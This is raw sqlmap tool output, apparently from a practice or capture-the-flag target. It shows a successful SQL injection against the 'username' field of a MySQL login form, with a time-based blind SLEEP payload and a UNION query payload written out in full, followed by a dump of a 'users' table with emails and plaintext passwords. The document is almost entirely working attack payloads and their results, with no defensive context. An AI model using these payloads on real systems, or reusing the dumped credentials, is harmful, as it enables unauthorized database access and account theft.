 sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=a' AND (SELECT 8238 FROM (SELECT(SLEEP(5)))KJvl) AND 'azMr'='azMr&password=a

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=a' UNION ALL SELECT NULL,CONCAT(0x717a787a71,0x68637573744b61576c75656e51436947574c504a445244
654765724e615178707459736b44665a47,0x71707a7a71),NULL,NULL-- -&password=a
---
[14:24:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:25:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s)
entries
[14:25:00] [INFO] fetching current database
[14:25:01] [INFO] fetching tables for database: 'website'
[14:25:01] [INFO] fetching columns for table 'users' in database 'website'
[14:25:02] [INFO] fetching entries for table 'users' in database 'website'
Database: website
Table: users
[3 entries]
+----+------------------+---------------+----------+
| id | email | password | username |
+----+------------------+---------------+----------+
| 1 | smokey@email.boop | My_P@ssW0rd123 | smokey |
| 2 | meeks@mail.com | meeks | meeks |
| 3 | email@gmail.com | admin | admin |
+----+------------------+---------------+----------+